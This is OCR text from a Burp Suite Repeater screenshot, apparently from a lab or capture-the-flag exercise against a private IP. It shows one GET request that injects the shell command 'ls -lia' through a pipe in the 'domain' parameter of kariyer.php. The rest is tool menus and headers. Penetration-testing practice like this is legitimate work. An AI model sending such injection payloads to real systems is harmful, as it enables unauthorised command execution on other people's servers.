 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.66.5:8080 HTTP/1
Request
Pretty Raw Hex
1 GET /kariyer.php?domain=ls+%7C+ls+-lia HTTP/1.1
2 Host: 10.10.66.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Render \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Search... 0 m
0 matches
Ready